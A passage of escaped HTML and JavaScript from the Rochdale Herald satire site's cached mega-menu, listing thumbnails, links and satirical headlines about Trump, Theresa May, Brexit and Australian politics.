class=\"td-image-wrap \" title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/bmw-owner-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/bmw-owner-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/01\/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship\/\"  rel=\"bookmark\" title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\">Man that spent last month saying all lives matter furious at...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/17\/trump-tells-reporters-that-hes-cured-megadeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump tells reporters that he&#8217;s cured Megadeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trump tells reporters that he&#8217;s cured Megadeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200617-124438_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200617-124438_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/17\/trump-tells-reporters-that-hes-cured-megadeth\/\"  rel=\"bookmark\" title=\"Trump tells reporters that he&#8217;s cured Megadeth\">Trump tells reporters that he&#8217;s cured Megadeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2163;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/29\/may-gives-nigerian-prince-sort-code-account-number-and-pin-in-trade-negotiations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Theresa May\" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Theresa-May-black-clothes-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Theresa-May-black-clothes-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/29\/may-gives-nigerian-prince-sort-code-account-number-and-pin-in-trade-negotiations\/\"  rel=\"bookmark\" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\">May gives Nigerian Prince sort code, account number and PIN in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/02\/07\/border-control-detain-drug-using-hate-preacher\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Border Control detain drug using hate preacher\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Border Control detain drug using hate preacher\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/20180206_234729-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/20180206_234729-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/02\/07\/border-control-detain-drug-using-hate-preacher\/\"  rel=\"bookmark\" title=\"Border Control detain drug using hate preacher\">Border Control detain drug using hate preacher<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/15\/south-african-scientist-discovers-free-non-polluting-energy-source\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-Raised-hands-catching-sun-on-s-133252817-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-Raised-hands-catching-sun-on-s-133252817-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/15\/south-african-scientist-discovers-free-non-polluting-energy-source\/\"  rel=\"bookmark\" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\">South African Scientist Discovers Free Non-Polluting Energy Source<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=679;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/31\/us-wwii-veterans-arrested-after-trump-bans-anti-fascists\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"US WWII veterans arrested after Trump bans anti-fascists\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"US WWII veterans arrested after Trump bans anti-fascists\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/Screenshot_20200531-230400_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/Screenshot_20200531-230400_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/31\/us-wwii-veterans-arrested-after-trump-bans-anti-fascists\/\"  rel=\"bookmark\" title=\"US WWII veterans arrested after Trump bans anti-fascists\">US WWII veterans arrested after Trump bans anti-fascists<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/25\/trump-gives-a-shot-in-the-arm-to-2020-darwin-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Toxic Sign\" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Toxic-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Toxic-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/25\/trump-gives-a-shot-in-the-arm-to-2020-darwin-awards\/\"  rel=\"bookmark\" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\">Trump gives a shot in the arm to 2020 Darwin Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/22\/donald-trump-tests-positive-for-iq-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Donald Trump tests positive for IQ-19\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Donald Trump tests positive for IQ-19\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Trump-e1587581445955-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Trump-e1587581445955-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/22\/donald-trump-tests-positive-for-iq-19\/\"  rel=\"bookmark\" title=\"Donald Trump tests positive for IQ-19\">Donald Trump tests positive for IQ-19<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/27\/donald-trump-appoints-doogie-howser-m-d-coronavirus-czar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/02\/Doogie-2-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/02\/Doogie-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/27\/donald-trump-appoints-doogie-howser-m-d-coronavirus-czar\/\"  rel=\"bookmark\" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\">Donald Trump appoints Doogie Howser M.D. Coronavirus Czar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=676;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/24\/china-celebrates-start-of-the-year-of-the-rat-with-a-plague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"China celebrates start of the year of the rat with a plague\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"China celebrates start of the year of the rat with a plague\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/man-with-mask-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/man-with-mask-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/24\/china-celebrates-start-of-the-year-of-the-rat-with-a-plague\/\"  rel=\"bookmark\" title=\"China celebrates start of the year of the rat with a plague\">China celebrates start of the year of the rat with a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/07\/27\/patriotic-brexiteer-spend-60m-on-singapore-homes-after-saving-60m-in-uk-corporation-tax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/James-Dyson-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/James-Dyson-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/07\/27\/patriotic-brexiteer-spend-60m-on-singapore-homes-after-saving-60m-in-uk-corporation-tax\/\"  rel=\"bookmark\" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\">Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/03\/pakistani-woman-sentenced-to-death-for-insulting-harry-potter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pakistani woman sentenced to death for insulting Harry Potter\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pakistani woman sentenced to death for insulting Harry Potter\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/pakistani-protest-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/pakistani-protest-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/03\/pakistani-woman-sentenced-to-death-for-insulting-harry-potter\/\"  rel=\"bookmark\" title=\"Pakistani woman sentenced to death for insulting Harry Potter\">Pakistani woman sentenced to death for insulting Harry Potter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/07\/31\/you-lot-all-look-the-same-to-me-jeremy-hunt-tells-wife-and-chinese-foreign-minister\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jeremy Hunt China\" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/07\/Jeremy-Hunt-China-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/07\/Jeremy-Hunt-China-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/07\/31\/you-lot-all-look-the-same-to-me-jeremy-hunt-tells-wife-and-chinese-foreign-minister\/\"  rel=\"bookmark\" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\">You lot all look the same to me, Jeremy Hunt tells...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=681;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/01\/england-ready-adelaide-ashes-test\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"England ready for Adelaide Ashes Test\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"England ready for Adelaide Ashes Test\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/received_935667646585931-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/received_935667646585931-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/01\/england-ready-adelaide-ashes-test\/\"  rel=\"bookmark\" title=\"England ready for Adelaide Ashes Test\">England ready for Adelaide Ashes Test<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/17\/australian-mps-vote-burka-compulsory-hanson\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pauline Hanson\" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/pauline-hanson-senate-2-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/pauline-hanson-senate-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/17\/australian-mps-vote-burka-compulsory-hanson\/\"  rel=\"bookmark\" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\">Australian MPs vote unanimously to make burka compulsory for Pauline Hanson<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/03\/17\/australias-immigration-minister-calls-for-tougher-toughness\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/03\/photo-17-08-2016-20-47-57-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/03\/photo-17-08-2016-20-47-57-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/03\/17\/australias-immigration-minister-calls-for-tougher-toughness\/\"  rel=\"bookmark\" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\">Australia&#8217;s Immigration Minister calls for tougher toughness<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/05\/rh-exclusive-excerpt-phone-call-turnbull-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"RH Exclusive: Excerpt from phone call between Turnbull and Trump\" data-type=\"image_tag\" 